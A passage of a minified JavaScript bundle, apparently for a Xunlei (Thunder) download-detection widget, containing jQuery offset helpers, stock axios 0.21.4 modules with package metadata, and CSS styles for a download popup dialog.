n,i=t.offsetParent,r=t,o=t.ownerDocument,u=o.documentElement,a=o.body;r=(o=o.defaultView)?o.getComputedStyle(t,null):t.currentStyle;for(var c=t.offsetTop,l=t.offsetLeft;(t=t.parentNode)&&t!==a&&t!==u&&(!j.offset.supportsFixedPosition||"fixed"!==r.position);)n=o?o.getComputedStyle(t,null):t.currentStyle,c-=t.scrollTop,l-=t.scrollLeft,t===i&&(c+=t.offsetTop,l+=t.offsetLeft,!j.offset.doesNotAddBorder||j.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(t.nodeName)||(c+=parseFloat(n.borderTopWidth)||0,l+=parseFloat(n.borderLeftWidth)||0),r=i,i=t.offsetParent),j.offset.subtractsBorderForOverflowNotVisible&&"visible"!==n.overflow&&(c+=parseFloat(n.borderTopWidth)||0,l+=parseFloat(n.borderLeftWidth)||0),r=n;return"relative"!==r.position&&"static"!==r.position||(c+=a.offsetTop,l+=a.offsetLeft),j.offset.supportsFixedPosition&&"fixed"===r.position&&(c+=Math.max(u.scrollTop,a.scrollTop),l+=Math.max(u.scrollLeft,a.scrollLeft)),{top:c,left:l}},j.offset={initialize:function(){var e,t,n,i=x.body,r=x.createElement("div"),o=parseFloat(j.curCSS(i,"marginTop",!0))||0;j.extend(r.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"}),r.innerHTML="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>",i.insertBefore(r,i.firstChild),t=(e=r.firstChild).firstChild,n=e.nextSibling.firstChild.firstChild,this.doesNotAddBorder=5!==t.offsetTop,this.doesAddBorderForTableAndCells=5===n.offsetTop,t.style.position="fixed",t.style.top="20px",this.supportsFixedPosition=20===t.offsetTop||15===t.offsetTop,t.style.position=t.style.top="",e.style.overflow="hidden",e.style.position="relative",this.subtractsBorderForOverflowNotVisible=-5===t.offsetTop,this.doesNotIncludeMarginInBodyOffset=i.offsetTop!==o,i.removeChild(r),j.offset.initialize=j.noop},bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return j.offset.initialize(),j.offset.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(j.curCSS(e,"marginTop",!0))||0,n+=parseFloat(j.curCSS(e,"marginLeft",!0))||0),{top:t,left:n}},setOffset:function(e,t,n){/static/.test(j.curCSS(e,"position"))&&(e.style.position="relative");var i=j(e),r=i.offset(),o=parseInt(j.curCSS(e,"top",!0),10)||0,u=parseInt(j.curCSS(e,"left",!0),10)||0;j.isFunction(t)&&(t=t.call(e,n,r)),n={top:t.top-r.top+o,left:t.left-r.left+u},"using"in t?t.using.call(e,n):i.css(n)}},j.fn.extend({position:function(){if(!this[0])return null;var e=this[0],t=this.offsetParent(),n=this.offset(),i=/^body|html$/i.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(j.curCSS(e,"marginTop",!0))||0,n.left-=parseFloat(j.curCSS(e,"marginLeft",!0))||0,i.top+=parseFloat(j.curCSS(t[0],"borderTopWidth",!0))||0,i.left+=parseFloat(j.curCSS(t[0],"borderLeftWidth",!0))||0,{top:n.top-i.top,left:n.left-i.left}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||x.body;e&&!/^body|html$/i.test(e.nodeName)&&"static"===j.css(e,"position");)e=e.offsetParent;return e})}}),j.each(["Left","Top"],function(e,n){var i="scroll"+n;j.fn[i]=function(n){var r,o=this[0];return o?n!==t?this.each(function(){(r=f(this))?r.scrollTo(e?j(r).scrollLeft():n,e?n:j(r).scrollTop()):this[i]=n}):(r=f(o))?"pageXOffset"in r?r[e?"pageYOffset":"pageXOffset"]:j.support.boxModel&&r.document.documentElement[i]||r.document.body[i]:o[i]:null}}),j.each(["Height","Width"],function(e,n){var i=n.toLowerCase();j.fn["inner"+n]=function(){return this[0]?j.css(this[0],i,!1,"padding"):null},j.fn["outer"+n]=function(e){return this[0]?j.css(this[0],i,!1,e?"margin":"border"):null},j.fn[i]=function(e){var r=this[0];return r?j.isFunction(e)?this.each(function(t){var n=j(this);n[i](e.call(this,t,n[i]()))}):"scrollTo"in r&&r.document?"CSS1Compat"===r.document.compatMode&&r.document.documentElement["client"+n]||r.document.body["client"+n]:9===r.nodeType?Math.max(r.documentElement["client"+n],r.body["scroll"+n],r.documentElement["scroll"+n],r.body["offset"+n],r.documentElement["offset"+n]):e===t?j.css(r,i):this.css(i,"string"==typeof e?e:e+"px"):null==e?null:this}}),e.xl_jq=e.$=j}(window),window.j_xunlei_q=window.xl_jq.noConflict()},function(e,t,n){"use strict";(function(t){var i=n(14),r=n(75),o=n(136),u=n(81);function a(e){var t=new o(e),n=r(o.prototype.request,t);return i.extend(n,o.prototype,t),i.extend(n,t),n}var c=a(n(48));c.Axios=o,c.create=function(e){return a(u(c.defaults,e))},c.Cancel=n(82),c.CancelToken=n(150),c.isCancel=n(80),c.all=function(e){return t.all(e)},c.spread=n(151),c.isAxiosError=n(152),e.exports=c,e.exports["default"]=c}).call(this,n(23))},function(e,t,n){"use strict";(function(t){var i=n(14),r=n(76),o=n(137),u=n(138),a=n(81),c=n(148),l=c.validators;function s(e){this.defaults=e,this.interceptors={request:new o,response:new o}}s.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=a(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var n=e.transitional;void 0!==n&&c.assertOptions(n,{silentJSONParsing:l.transitional(l.boolean,"1.0.0"),forcedJSONParsing:l.transitional(l.boolean,"1.0.0"),clarifyTimeoutError:l.transitional(l.boolean,"1.0.0")},!1);var i=[],r=!0;this.interceptors.request.forEach(function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(r=r&&t.synchronous,i.unshift(t.fulfilled,t.rejected))});var o,s=[];if(this.interceptors.response.forEach(function(e){s.push(e.fulfilled,e.rejected)}),!r){var M=[u,void 0];for(Array.prototype.unshift.apply(M,i),M=M.concat(s),o=t.resolve(e);M.length;)o=o.then(M.shift(),M.shift());return o}for(var d=e;i.length;){var p=i.shift(),g=i.shift();try{d=p(d)}catch(e){g(e);break}}try{o=u(d)}catch(e){return t.reject(e)}for(;s.length;)o=o.then(s.shift(),s.shift());return o},s.prototype.getUri=function(e){return e=a(this.defaults,e),r(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},i.forEach(["delete","get","head","options"],function(e){s.prototype[e]=function(t,n){return this.request(a(n||{},{method:e,url:t,data:(n||{}).data}))}}),i.forEach(["post","put","patch"],function(e){s.prototype[e]=function(t,n,i){return this.request(a(i||{},{method:e,url:t,data:n}))}}),e.exports=s}).call(this,n(23))},function(e,t,n){"use strict";var i=n(14);function r(){this.handlers=[]}r.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},r.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r.prototype.forEach=function(e){i.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=r},function(e,t,n){"use strict";(function(t){var i=n(14),r=n(139),o=n(80),u=n(48);function a(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return a(e),e.headers=e.headers||{},e.data=r.call(e,e.data,e.headers,e.transformRequest),e.headers=i.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),i.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||u.adapter)(e).then(function(t){return a(e),t.data=r.call(e,t.data,t.headers,e.transformResponse),t},function(n){return o(n)||(a(e),n&&n.response&&(n.response.data=r.call(e,n.response.data,n.response.headers,e.transformResponse))),t.reject(n)})}}).call(this,n(23))},function(e,t,n){"use strict";var i=n(14),r=n(48);e.exports=function(e,t,n){var o=this||r;return i.forEach(n,function(n){e=n.call(o,e,t)}),e}},function(e,t,n){"use strict";var i=n(14);e.exports=function(e,t){i.forEach(e,function(n,i){i!==t&&i.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[i])})}},function(e,t,n){"use strict";var i=n(79);e.exports=function(e,t,n){var r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(i("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";var i=n(14);e.exports=i.isStandardBrowserEnv()?{write:function(e,t,n,r,o,u){var a=[];a.push(e+"="+encodeURIComponent(t)),i.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),i.isString(r)&&a.push("path="+r),i.isString(o)&&a.push("domain="+o),!0===u&&a.push("secure"),document.cookie=a.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var i=n(144),r=n(145);e.exports=function(e,t){return e&&!i(t)?r(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var i=n(14),r=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,u={};return e?(i.forEach(e.split("\n"),function(e){if(o=e.indexOf(":"),t=i.trim(e.substr(0,o)).toLowerCase(),n=i.trim(e.substr(o+1)),t){if(u[t]&&r.indexOf(t)>=0)return;u[t]="set-cookie"===t?(u[t]?u[t]:[]).concat([n]):u[t]?u[t]+", "+n:n}}),u):u}},function(e,t,n){"use strict";var i=n(14);e.exports=i.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function r(e){var i=e;return t&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=r(window.location.href),function(t){var n=i.isString(t)?r(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var i=n(149),r={};["object","boolean","number","function","string","symbol"].forEach(function(e,t){r[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});var o={},u=i.version.split(".");function a(e,t){for(var n=t?t.split("."):u,i=e.split("."),r=0;r<3;r++){if(n[r]>i[r])return!0;if(n[r]<i[r])return!1}return!1}r.transitional=function(e,t,n){var r=t&&a(t);function u(e,t){return"[Axios v"+i.version+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,i,a){if(!1===e)throw new Error(u(i," has been removed in "+t));return r&&!o[i]&&(o[i]=!0,console.warn(u(i," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,i,a)}},e.exports={isOlderVersion:a,assertOptions:function(e,t,n){if("object"!=typeof e)throw new TypeError("options must be an object");for(var i=Object.keys(e),r=i.length;r-- >0;){var o=i[r],u=t[o];if(u){var a=e[o],c=void 0===a||u(a,o,e);if(!0!==c)throw new TypeError("option "+o+" must be "+c)}else if(!0!==n)throw Error("Unknown option "+o)}},validators:r}},function(e){e.exports=JSON.parse('{"_args":[["axios@0.21.4","/xldata/builds/c5d0dba9/0/xl_public_service/web-thunder-detect"]],"_from":"axios@0.21.4","_id":"axios@0.21.4","_inBundle":false,"_integrity":"sha512-ut5vewkiu8jjGBdqpM44XxjuCjq9LAKeHVmoVfHVzy8eHgxxq8SbAVQNovDA8mVi05kP0Ea/n/UzcSHcTJQfNg==","_location":"/axios","_phantomChildren":{},"_requested":{"type":"version","registry":true,"raw":"axios@0.21.4","name":"axios","escapedName":"axios","rawSpec":"0.21.4","saveSpec":null,"fetchSpec":"0.21.4"},"_requiredBy":["/"],"_resolved":"https://registry.npmmirror.com/axios/-/axios-0.21.4.tgz","_spec":"0.21.4","_where":"/xldata/builds/c5d0dba9/0/xl_public_service/web-thunder-detect","author":{"name":"Matt Zabriskie"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"bugs":{"url":"https://github.com/axios/axios/issues"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}],"dependencies":{"follow-redirects":"^1.14.0"},"description":"Promise based HTTP client for the browser and node.js","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"homepage":"https://axios-http.com","jsdelivr":"dist/axios.min.js","keywords":["xhr","http","ajax","promise","node"],"license":"MIT","main":"index.js","name":"axios","repository":{"type":"git","url":"git+https://github.com/axios/axios.git"},"scripts":{"build":"NODE_ENV=production grunt build","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","examples":"node ./examples/server.js","fix":"eslint --fix lib/**/*.js","postversion":"git push && git push --tags","preversion":"npm test","start":"node ./sandbox/server.js","test":"grunt test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json"},"typings":"./index.d.ts","unpkg":"dist/axios.min.js","version":"0.21.4"}')},function(e,t,n){"use strict";(function(t){var i=n(82);function r(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var n;this.promise=new t(function(e){n=e});var r=this;e(function(e){r.reason||(r.reason=new i(e),n(r.reason))})}r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.source=function(){var e;return{token:new r(function(t){e=t}),cancel:e}},e.exports=r}).call(this,n(23))},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";e.exports=function(e){return"object"==typeof e&&!0===e.isAxiosError}},function(e,t){e.exports=function(){var e=document.getSelection();if(!e.rangeCount)return function(){};for(var t=document.activeElement,n=[],i=0;i<e.rangeCount;i++)n.push(e.getRangeAt(i));switch(t.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":t.blur();break;default:t=null}return e.removeAllRanges(),function(){"Caret"===e.type&&e.removeAllRanges(),e.rangeCount||n.forEach(function(t){e.addRange(t)}),t&&t.focus()}}},function(e,t,n){var i=n(49),r=n(83),o=n(155),u=n(84),a=n(85),c=n(156);t=i(!1);var l=r(o),s=r(u),M=r(a),d=r(c);t.push([e.i,".xl-popup-container--t0lI9 {\n  position: fixed;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  width: 100%;\n  height: 100%;\n  top: 0px;\n  left: 0px;\n  z-index: 99999;\n  font-family: Microsoft YaHei;\n  background: rgba(0, 0, 0, 0.5);\n  cursor: default;\n}\n.xl-popup-container--t0lI9 img {\n  width: 100%;\n  height: 100%;\n  display: block;\n}\n.xl-popup-content--pPGpo {\n  flex-shrink: 0;\n  width: 500px;\n  box-shadow: 0px 8px 30px 0px rgba(0, 0, 0, 0.16);\n  background: rgba(255, 255, 255, 1);\n  border-radius: 12px;\n  padding: 16px 20px 20px;\n  box-sizing: border-box;\n}\n.xl-popup-header--3JD3a {\n  display: flex;\n  align-items: center;\n  user-select: none;\n}\n.xl-popup-header__icon---E8F4 {\n  width: 28px;\n  height: 28px;\n  background: url("+l+") no-repeat center/cover;\n  margin-right: 10px;\n}\n.xl-popup-header__title--2wdME {\n  color: rgba(33, 36, 41, 1);\n  font-size: 18px;\n  line-height: 24px;\n  flex: 1;\n}\n.xl-popup-header__qr--wrapper--3f34y {\n  position: relative;\n  color: rgba(137, 142, 151, 1);\n  font-size: 12px;\n  display: flex;\n  align-items: center;\n}\n.xl-popup-header__qr--wrapper--3f34y:hover {\n  color: rgba(86, 91, 102, 1);\n}\n.xl-popup-header__qr--wrapper--3f34y:hover .xl-popup-header__qr--3NTWT {\n  box-shadow: 0px 8px 30px 0px rgba(0, 0, 0, 0.16);\n}\n.xl-popup-header__qr--wrapper--3f34y:hover .xl-popup-header__qr--3NTWT path {\n  fill: rgba(86, 91, 102, 1);\n}\n\n.xl-popup-header__qr--3NTWT {\n  display: block;\n  width: 12px;\n  height: 12px;\n  margin-right: 4px;\n}\n\n.xl-popup-header__hover--hint--5pMa_ {\n  position: relative;\n  margin-left: 16px;\n  padding: 4px;\n  border-radius: 8px;\n  cursor: pointer;\n}\n.xl-popup-header__hover--hint--5pMa_:hover {\n  background: rgba(12, 24, 49, 0.04);\n}\n.xl-popup-header__hover--hint--5pMa_:hover .xl-popup-header__hint--2C-om {\n  display: block;\n}\n.xl-popup-header__hover--icon--1l0RE {\n  padding: 4px;\n  border-radius: 8px;\n}\n.xl-popup-header__hover--close--2AEjh {\n  margin-left: 3px;\n  padding: 4px;\n  border-radius: 8px;\n}\n.xl-popup-header__hover--close--2AEjh:hover {\n  background: rgba(12, 24, 49, 0.04);\n}\n.xl-popup-header__hint--icon--VQ9Gd {\n  display: block;\n  background: url("+s+") no-repeat center/cover;\n  width: 20px;\n  height: 20px;\n}\n.xl-popup-header__hint--2C-om {\n  display: none;\n  position: absolute;\n  left: -90px;\n  top: -46px;\n  box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.15);\n  color: rgba(33, 36, 41, 1);\n  background: rgba(255, 255, 255, 1);\n  border: 1px solid rgba(216, 218, 222, 1);\n  padding: 12px 16px;\n  font-size: 13px;\n  border-radius: 8px;\n  white-space: nowrap;\n}\n\n.xl-popup-header__close--3FH9v {\n  display: block;\n  background: url("+M+") no-repeat center/cover;\n  width: 20px;\n  height: 20px;\n  cursor: pointer;\n}\n.xl-popup-header__qrcode--wrapper--3vSYH {\n  display: none;\n  position: absolute;\n  top: -175px;\n  left: -18px;\n  background: rgba(255, 255, 255, 1);\n  border-radius: 12px;\n}\n.xl-popup-header__qrcode--wrapper--3vSYH.visible--37H9H {\n  display: block;\n}\n.xl-popup-header__qrcode--1fFn5 {\n  display: block;\n  width: 110px;\n  height: 110px;\n}\n\n.xl-popup-header__qrcode-loading--1dqG9,\n.xl-popup-header__qrcode-fail--3uAMF {\n  position: absolute;\n  left: 15px;\n  top: 15px;\n  width: 110px;\n  height: 110px;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: center;\n}\n.xl-popup-header__qrcode-loading--1dqG9 svg {\n  animation: spin--2q__o 1s linear infinite;\n}\n@keyframes spin--2q__o {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(360deg);\n  }\n}\n.xl-popup-header__qrcode-loading__text--3S3MG {\n  margin-top: 12px;\n  color: rgba(194, 198, 203, 1);\n  font-size: 12px;\n  line-height: 15.24px;\n  font-weight: 400;\n}\n.xl-popup-header__qrcode-fail__text--b4G3u {\n  margin-top: 4px;\n  color: rgba(137, 142, 151, 1);\n  font-size: 12px;\n  line-height: 15.24px;\n  font-weight: 400;\n}\n.xl-popup-header__qrcode-fail__btn--3ZUR0 {\n  width: 72px;\n  height: 26px;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  cursor: pointer;\n  background: rgba(63, 133, 255, 1);\n  color: rgba(255, 255, 255, 1);\n  border-radius: 6px;\n  margin-top: 16px;\n}\n.xl-popup-header__qrcode-fail__btn--3ZUR0:hover {\n  background: rgba(43, 114, 238, 1);\n}\n\n.xl-popup-header-follower-content--36bJ1 {\n  /* pointer-events: none; */\n  padding: 15px;\n  position: relative;\n}\n.xl-popup-header__arrow--wrapper--2_HjH {\n  position: absolute;\n  right: 0;\n  left: 0;\n  top: 100%;\n  bottom: auto;\n  height: 10px;\n  overflow: hidden;\n}\n.xl-popup-header__arrow--3KmtW {\n  top: -4px;\n  transform: translateX(-4px) rotate(45deg);\n  left: 50%;\n  position: absolute;\n  display: block;\n  width: 8px;\n  height: 8px;\n  background: rgba(255, 255, 255, 1);\n  pointer-events: all;\n}\n\n.xl-popup-body--19vQj {\n  margin-top: 20px;\n  box-sizing: border-box;\n  border: 1px solid rgba(228, 229, 231, 1);\n  border-radius: 12px;\n  padding: 16px;\n}\n.xl-popup-body__single--1Jkwq {\n  display: flex;\n  align-items: center;\n}\n.xl-popup-body__icon--33wcm {\n  flex-shrink: 0;\n  width: 42px;\n  height: 42px;\n  margin-right: 14px;\n  user-select: none;\n}\n.xl-popup-body__name--wrapper--38YN1 {\n  display: flex;\n  align-items: center;\n}\n.xl-popup-body__name--vbiWR {\n  color: rgba(33, 36, 41, 1);\n  font-size: 14px;\n  display: -webkit-box;\n  word-break: break-all;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  -webkit-box-orient: vertical;\n  line-clamp: 1;\n  -webkit-line-clamp: 1;\n}\n.xl-popup-body__icon--finish--24OOl {\n  flex-shrink: 0;\n  display: block;\n  background: url("+d+") no-repeat center/cover;\n  width: 16px;\n  height: 16px;\n  margin-left: 4px;\n}\n.xl-popup-body__info--25wgf {\n  margin-top: 3px;\n  font-size: 13px;\n  color: rgba(137, 142, 151, 1);\n}\n.xl-popup-body__info--num--iwf6q {\n  margin-right: 6px;\n}\n\n.xl-popup-body-multi--1YaOm {\n  margin-top: 20px;\n  box-sizing: border-box;\n  border: 1px solid rgba(228, 229, 231, 1);\n  border-radius: 12px;\n  padding: 10px 7px 10px 16px;\n}\n.xl-popup-body__list--3Y9mF {\n  max-height: 210px;\n  min-height: 66px;\n  overflow-y: auto;\n  padding-right: 9px;\n}\n\n.xl-popup-body__list--3Y9mF::-webkit-scrollbar {\n  width: 3px; /* \u5782\u76f4\u6eda\u52a8\u6761\u7684\u5bbd\u5ea6 */\n  background-color: transparent;\n}\n\n/* \u6eda\u52a8\u6761\u7684\u6eda\u52a8\u6ed1\u5757 */\n.xl-popup-body__list--3Y9mF::-webkit-scrollbar-thumb {\n  background: rgba(12, 24, 49, 0.15);\n  border-radius: 3px; /* \u6ed1\u5757\u7684\u5706\u89d2 */\n}\n\n/* \u6eda\u52a8\u6761\u7684\u8f68\u9053 */\n.xl-popup-body__list--3Y9mF::-webkit-scrollbar-track {\n  border-radius: 3px; /* \u6ed1\u5757\u7684\u5706\u89d2 */\n}\n\n.xl-popup-body__item--Tr-Ir {\n  display: flex;\n  align-items: center;\n  padding: 6px 0;\n}\n.xl-popup-body__item--icon--2gwsE {\n  flex-shrink: 0;\n  width: 24px;\n  height: 24px;\n  margin-right: 8px;\n  user-select: none;\n}\n.xl-popup-body__item--content-warp--3dPEY {\n  flex: 1;\n  color: rgba(33, 36, 41, 1);\n  font-size: 14px;\n  display: flex;\n}\n.xl-popup-body__item--content--z0ojD {\n  display: -webkit-box;\n  word-break: break-all;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  -webkit-box-orient: vertical;\n  line-clamp: 1;\n  -webkit-line-clamp: 1;\n}\n.xl-popup-body__item--suffix--3YIW9 {\n  flex-shrink: 0;\n}\n.xl-popup-body__item--size--1eo-h {\n  font-size: 12px;\n  color: rgba(137, 142, 151, 1);\n  margin-left: 8px;\n}\n.xl-popup-body__item--finish--2afuq {\n  flex-shrink: 0;\n  display: block;\n  background: url("+d+") no-repeat center/cover;\n  width: 16px;\n  height: 16px;\n  margin-left: 8px;\n}\n.xl-popup-body__item--more--2bt8U {\n  margin-top: 9px;\n  margin-bottom: 31px;\n  text-align: center;\n  color: rgba(194, 198, 203, 1);\n  font-size: 12px;\n}\n\n.xl-popup-footer--3aKqs {\n  display: flex;\n  justify-content: space-between;\n  align-items: center;\n  font-size: 16px;\n  font-weight: 700;\n  margin-top: 20px;\n  user-select: none;\n}\n.xl-popup-footer__client--2BUVd {\n  height: 54px;\n  width: 100%;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  cursor: pointer;\n  background: rgba(63, 133, 255, 1);\n  color: rgba(255, 255, 255, 1);\n  border-radius: 8px;\n}\n.xl-popup-footer__client--2BUVd:hover {\n  background: rgba(43, 114, 238, 1);\n}\n.xl-popup-footer__client__icon--3lDHj {\n  width: 24px;\n  height: 24px;\n  margin-right: 5px;\n}\n.xl-popup-footer__client__icon--3lDHj path {\n  fill: rgba(255, 255, 255, 1);\n}\n.xl-popup-footer__down__icon--3sEnB {\n  width: 24px;\n  height: 24px;\n  margin-right: 5px;\n}\n.xl-popup-footer__down__icon--3sEnB path {\n  fill: rgba(86, 91, 102, 1);\n}\n.xl-popup-footer__down--wrapper--2y2aH {\n  margin-left: 16px;\n  width: 100%;\n  position: relative;\n}\n.xl-popup-footer__down--wrapper--2y2aH:hover {\n  text-decoration: none;\n  outline: none;\n}\n.xl-popup-footer__down--wrapper--2y2aH:focus {\n  text-decoration: none;\n  outline: none;\n}\n.xl-popup-footer__down--117Zn {\n  height: 54px;\n  width: 100%;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  cursor: pointer;\n  border: 1px solid rgba(228, 229, 231, 1);\n  color: rgba(86, 91, 102, 1);\n  border-radius: 8px;\n  box-sizing: border-box;\n}\n.xl-popup-footer__down__tip--9lM4A {\n  display: none;\n  position: absolute;\n  color: rgba(33, 36, 41, 1);\n  font-size: 13px;\n  background: rgba(255, 255, 255, 1);\n  border: 1px solid rgba(216, 218, 222, 1);\n  border-radius: 8px;\n  padding: 12px 16px;\n  font-weight: 400;\n  white-space: nowrap;\n  top: 64px;\n  left: 200px;\n}\n.xl-popup-footer__down--117Zn:hover {\n  background: rgba(12, 24, 49, 0.06);\n}\n\n.xl-popup-footer__down--wrapper--2y2aH:hover .xl-popup-footer__down__tip--9lM4A {\n  display: block;\n}\n\n.hide--1lkbd {\n  display: none;\n}",""]),t.locals={"xl-popup-container":"xl-popup-container--t0lI9","xl-popup-content":"xl-popup-content--pPGpo","xl-popup-header":"xl-popup-header--3JD3a","xl-popup-header__icon":"xl-popup-header__icon---E8F4","xl-popup-header__title":"xl-popup-header__title--2wdME","xl-popup-header__qr--wrapper":"xl-popup-header__qr--wrapper--3f34y","xl-popup-header__qr":"xl-popup-header__qr--3NTWT","xl-popup-header__hover--hint":"xl-popup-header__hover--hint--5pMa_","xl-popup-header__hint":"xl-popup-header__hint--2C-om","xl-popup-header__hover--icon":"xl-popup-header__hover--icon--1l0RE","xl-popup-header__hover--close":"xl-popup-header__hover--close--2AEjh","xl-popup-header__hint--icon":"xl-popup-header__hint--icon--VQ9Gd","xl-popup-header__close":"xl-popup-header__close--3FH9v","xl-popup-header__qrcode--wrapper":"xl-popup-header__qrcode--wrapper--3vSYH",visible:"visible--37H9H","xl-popup-header__qrcode":"xl-popup-header__qrcode--1fFn5","xl-popup-header__qrcode-loading":"xl-popup-header__qrcode-loading--1dqG9","xl-popup-header__qrcode-fail":"xl-popup-header__qrcode-fail--3uAMF",spin:"spin--2q__o","xl-popup-header__qrcode-loading__text":"xl-popup-header__qrcode-loading__text--3S3MG","xl-popup-header__qrcode-fail__text":"xl-popup-header__qrcode-fail__text--b4G3u","xl-popup-header__qrcode-fail__btn":"xl-popup-header__qrcode-fail__btn--3ZUR0","xl-popup-header-follower-content":"xl-popup-header-follower-content--36bJ1","xl-popup-header__arrow--wrapper":"xl-popup-header__arrow--wrapper--2_HjH","xl-popup-header__arrow":"xl-popup-header__arrow--3KmtW","xl-popup-body":"xl-popup-body--19vQj","xl-popup-body__single":"xl-popup-body__single--1Jkwq","xl-popup-body__icon":"xl-popup-body__icon--33wcm","xl-popup-body__name--wrapper":"xl-popup-body__name--wrapper--38YN1","xl-popup-body__name":"xl-popup-body__name--vbiWR","xl-popup-body__icon--finish":"xl-popup-body__icon--finish--24OOl","xl-popup-body__info":"xl-popup-body__info--25wgf","xl-popup-body__info--num":"xl-popup-body__info--num--iwf6q","xl-popup-body-multi":"xl-popup-body-multi--1YaOm","xl-popup-body__list":"xl-popup-body__list--3Y9mF","xl-popup-body__item":"xl-popup-body__item--Tr-Ir","xl-popup-body__item--icon":"xl-popup-body__item--icon--2gwsE","xl-popup-body__item--content-warp":"xl-popup-body__item--content-warp--3dPEY","xl-popup-body__item--content":"xl-popup-body__item--content--z0ojD","xl-popup-body__item--suffix":"xl-popup-body__item--suffix--3YIW9","xl-popup-body__item--size":"xl-popup-body__item--size--1eo-h","xl-popup-body__item--finish":"xl-popup-body__item--finish--2afuq","xl-popup-body__item--more":"xl-popup-body__item--more--2bt8U","xl-popup-footer":"xl-popup-footer--3aKqs","xl-popup-footer__client":"xl-popup-footer__client--2BUVd","xl-popup-footer__client__icon":"xl-popup-footer__client__icon--3lDHj","xl-popup-footer__down__icon":"xl-popup-footer__down__icon--3sEnB","xl-popup-footer__down--wrapper":"xl-popup-footer__down--wrapper--2y2aH","xl-popup-footer__down":"xl-popup-footer__down--117Zn","xl-popup-